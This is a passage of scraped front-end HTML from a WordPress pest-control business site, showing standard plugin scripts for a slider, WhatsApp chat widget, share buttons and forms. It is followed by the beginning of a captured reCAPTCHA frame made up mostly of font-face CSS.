					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'2f8c22c78c',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://adiconpest.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
				<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6281337182172&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;Komang&quot;,&quot;lastname&quot;:&quot;Suryasa&quot;,&quot;label&quot;:&quot;Pest Control Expert&quot;,&quot;message&quot;:&quot;Hello! I&#039;m John from the support team.&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;x-portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;x-portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;We are the expert in handling pests. Call Now!&quot;,&quot;message&quot;:&quot;Hello! I need your service, AdiconPest!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6281337182172&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;08:00&quot;,&quot;timeto&quot;:&quot;18:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;no&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;Hello!&lt;\/h3&gt;&lt;p&gt;Click one of our representatives below to chat on WhatsApp or send us an &lt;a href=\&quot;https:\/\/adiconpest.com\/contact-adicon-pest-control\/\&quot;&gt;email&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p&gt;Call us to &lt;a href=\&quot;tel:\/\/6281337182172\&quot;&gt;+62-0813-3718-2172&lt;\/a&gt; from &lt;em&gt;8:00hs&lt;\/em&gt; a &lt;em&gt;22:00hs&lt;\/em&gt;&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-86db4bf17ab0a671bfbfe370622ac393","page_info":{"template":"pages","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel='stylesheet' id='qlwapp-frontend-css'  href='https://adiconpest.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://adiconpest.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='cs-js-extra'>
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adiconpest.com/wp-content/plugins/cornerstone/assets/js/site/cs-classic.cee7ffa.js' id='cs-js'></script>
<script type='text/javascript' id='x-site-js-extra'>
/* <![CDATA[ */
var xJsData = {"scrollTop":"0.15"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adiconpest.com/wp-content/themes/x/framework/dist/js/site/x.js?ver=10.2.7' id='x-site-js'></script>
<script type='text/javascript' src='https://adiconpest.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=5.8.12#pubid=ra-5abb807f72b1e3c2' id='addthis_widget-js'></script>
<script type='text/javascript' src='https://adiconpest.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='the-grid-js-extra'>
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/adiconpest.com\/wp-admin\/admin-ajax.php","nonce":"42822ffb08","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"pagename":"kecoa-cockroaches","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"kecoa-cockroaches","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adiconpest.com/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.6.0' id='the-grid-js'></script>
<script type='text/javascript' src='https://adiconpest.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='formidable-js-extra'>
/* <![CDATA[ */
var frm_js = {"ajax_url":"https:\/\/adiconpest.com\/wp-admin\/admin-ajax.php","images_url":"https:\/\/adiconpest.com\/wp-content\/plugins\/formidable\/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"d9c0282f77","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://adiconpest.com/wp-content/plugins/formidable/js/frm.min.js?ver=6.25.1' id='formidable-js'></script>
<script type='text/javascript' defer="defer" async="async" src='https://www.google.com/recaptcha/api.js?ver=3' id='captcha-api-js'></script>
<script type='text/javascript' src='https://adiconpest.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://adiconpest.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://adiconpest.com/wp-includes/js/dist/vendor/react.min.js?ver=16.13.1' id='react-js'></script>
<script type='text/javascript' src='https://adiconpest.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://adiconpest.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=16.13.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://adiconpest.com/wp-includes/js/dist/escape-html.min.js?ver=dcba9e40e8782c7d5883426934834b3e' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://adiconpest.com/wp-includes/js/dist/element.min.js?ver=43a121e875f299c637e1115581bee905' id='wp-element-js'></script>
<script type='text/javascript' src='https://adiconpest.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://adiconpest.com/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://adiconpest.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910' id='qlwapp-frontend-js'></script>
<script type="text/javascript">var to_like_post = {"url":"https://adiconpest.com/wp-admin/admin-ajax.php","nonce":"37cf240404"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJSsUUAAAAAI_FvXx3mJ4AHNEp_xS7g_FgbkmG&co=aHR0cHM6Ly9hZGljb25wZXN0LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=dqmx3dctupbu
body_size: 50408
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
